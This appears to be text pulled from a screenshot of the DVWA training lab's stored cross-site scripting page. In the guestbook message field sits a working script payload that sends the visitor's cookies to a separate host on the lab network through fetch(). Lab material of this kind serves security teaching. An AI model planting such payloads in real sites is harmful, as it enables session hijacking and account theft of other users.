 192.168.119.8/dvwa/vulnerabilities/xss_s/
Search
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Name *
malefica
Message *
Hola ¿qué tal todos?<script>fetch(`http://192.168.119.10
/getcookie.php?data=${document.cookie}`);</script>
Sign Guestbook